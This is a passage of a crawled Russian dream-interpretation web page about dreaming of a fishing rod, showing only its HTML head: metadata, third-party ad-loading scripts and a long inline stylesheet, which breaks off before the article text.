

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/
body_size: 106169
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится УДОЧКА 🎣 — ТОП толкований сна 💫 по 47 сонникам: что означает для мужчины или женщины видеть, найти, сломать или покупать много спиннингов с крючком</title><meta name="description" content="Как правильно толковать сновидение 😴 о поплавочной либо беспоплавочной удочке? К чему может сниться 🌙 парню или девушке держать в руках, выбирать или распутывать эту снасть?" /><link rel="canonical" href="https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится УДОЧКА 🎣 — ТОП толкований сна 💫 по 47 сонникам: что означает для мужчины или женщины видеть, найти, сломать или покупать много спиннингов с крючком" /><meta property="og:description" content="Как правильно толковать сновидение 😴 о поплавочной либо беспоплавочной удочке? К чему может сниться 🌙 парню или девушке держать в руках, выбирать или распутывать эту снасть?" /><meta property="og:url" content="https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2020-05-26T16:15:05+00:00" /><meta property="article:modified_time" content="2021-08-18T10:52:11+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kj3katerin4" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="kj3katerin4" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="45 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 